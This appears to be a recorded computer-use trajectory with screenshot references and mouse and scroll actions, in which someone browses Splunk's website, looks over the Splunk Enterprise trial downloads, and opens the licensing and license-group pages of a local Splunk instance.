
Look over the Splunk homepage and open its free trial and downloads page.
mouse_move(281, 59)

mouse_move(374, 58)

mouse_move(834, 53)

scroll(316, 106, down, 7)

scroll(316, 108, up, 7)
click(906, 58)

Review the available free trials and open the Splunk Enterprise 60-day trial download page.
scroll(290, 130, down, 10)

scroll(496, 214, down, 7)

scroll(374, 349, down, 10)

scroll(375, 348, up, 17)

click(234, 402)

Review the Splunk Enterprise installation packages offered for Windows, Linux and Mac OS.
scroll(239, 213, down, 4)

click(194, 192)

click(317, 191)

scroll(403, 187, up, 4)

Open the Licensing page of the local Splunk Enterprise instance.
click(716, 45)

click(638, 284)

click(715, 38)

click(706, 44)
click(659, 358)

Examine which license group the server uses and open the options for changing the license group.
drag(142, 161, 223, 162)
click(273, 159)
click(210, 165)

click(326, 175)
